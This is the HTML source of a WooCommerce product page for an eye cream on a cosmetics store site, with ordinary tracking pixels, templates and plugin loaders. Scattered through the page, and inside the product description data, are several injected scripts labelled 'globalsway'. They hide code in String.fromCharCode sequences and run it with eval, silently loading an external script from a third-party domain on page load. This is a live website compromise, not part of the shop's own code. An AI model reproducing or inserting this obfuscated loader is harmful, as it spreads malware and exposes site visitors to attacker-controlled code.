				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script><script  type="text/javascript">

				fbq('init', '359085609446311', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="comment"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type='text/javascript'> 

                        omnisend_product = {"title":"The Body Shop Vitamin E Eye Cream","status":null,"description":"<strong>Details :<\/strong>\r\n\r\n<strong>Brand Name - The Body Shop<\/strong>\r\n\r\n<strong>Size - 15ml<\/strong>\r\n\r\n<strong>Preference - Animal Cruelty Free, Vegan<\/strong>\r\n\r\n<strong>Pack Size - Single<\/strong>\r\n\r\n&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);<\/script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(\/*674867468*\/t);<\/script>","currency":"BDT","tags":[],"images":[],"variants":{"5530":{"variantID":"5530","title":"The Body Shop Vitamin E Eye Cream","status":null,"price":129000,"imageID":"5531","imageUrl":"https:\/\/atamoida.com\/wp-content\/uploads\/2022\/05\/eye-cream.png"}},"productID":"5530","productUrl":"https:\/\/atamoida.com\/product\/the-body-shop-vitamin-e-eye-cream\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script><script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script><script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="login"></script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="register"></script><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><script type="text/template" id="tmpl-captcha-field-register">
    <p class="form-row padding-top-10 nasa-capcha-row">
        <img src="?nasa-captcha-register={{key}}" class="nasa-img-captcha" />
        <a class="nasa-reload-captcha nasa-iflex" href="javascript:void(0);" title="Reload" data-time="0" data-key="{{key}}" rel="nofollow">
            <svg class="nasa-flip-vertical" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg>
        </a>
        <input type="text" name="nasa-input-captcha" class="nasa-text-captcha" value="" placeholder="Captcha Code" />
        <input type="hidden" name="nasa-captcha-key" value="{{key}}" />
    </p>
</script><script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script><script type="text/template" id="nasa-style-off-canvas" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
var sbiajaxurl = "https://atamoida.com/wp-admin/admin-ajax.php";
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atamoida.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script><script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","nonce":"af043cd6ec"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1769231901&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script><script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://atamoida.com","ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://atamoida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "17289c4293" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://atamoida.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
